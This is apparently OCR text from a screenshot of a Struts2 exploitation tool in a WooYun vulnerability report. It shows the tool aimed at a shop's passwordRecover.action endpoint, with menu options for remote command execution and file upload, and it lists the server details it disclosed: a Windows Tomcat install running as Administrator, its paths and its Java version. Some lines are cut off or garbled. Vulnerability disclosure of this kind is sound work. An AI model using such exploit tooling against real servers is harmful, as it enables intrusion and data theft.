 目标地址： http://127.0.0.1:8080/shop/member!passwordRecover.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行
网站物理路径： E:\apache-tomcat-6.0.35\webapps\ROOT
java.home: C:\Program Files\Java\jdk1.6.0_35\jre
java.version: 1.6.0_35
os.name: Windows 7
os.arch: amd64
os.version: 6.1
user.name: Administrator
user.home: D:\win7我的文档-桌面-收藏夹
user.dir: E:\apache-tomcat-6.0.35\bin
java.class.version: 50.0
java.class.path: E:\apache-tomcat-6.0.35\bin\bootstrap.jar
java.library.path: C:\Program Files\Java\jdk1.6.0_35\bin;C:\Windows\Sun\Java\bin;C:\Windows\system
C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Pro
\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\;C:\Program Files\Microsoft SQL
SQL Server\100\DTS\Binn\;C:\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\VSShell\Co
www.wooyun.org